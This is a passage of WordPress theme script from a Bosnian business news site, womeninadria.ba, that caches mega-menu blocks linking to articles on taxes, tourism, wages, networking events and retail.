tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja\/\"  rel=\"bookmark\" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\">Bosna i Hercegovina prva u svijetu po rastu plata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                    